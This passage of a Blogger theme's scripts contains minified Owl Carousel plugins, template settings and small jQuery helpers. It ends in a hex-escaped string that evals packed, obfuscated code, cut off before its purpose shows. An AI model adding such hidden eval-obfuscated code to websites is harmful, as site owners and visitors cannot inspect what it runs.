d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZDgqs6pim2ZlHPh7-Z2eS6nlo4DjUzA8Y4amJ5EhmrCUwv8GoTf_zDgvcBK-42LebxwQrYhsIc5z3LyfpX-oyPImUCeBb-fxGAnV4WpZJ5D6myQKt82a_k30mIjHlRsTwoZV2FWKyOco/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _zVQ3tN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5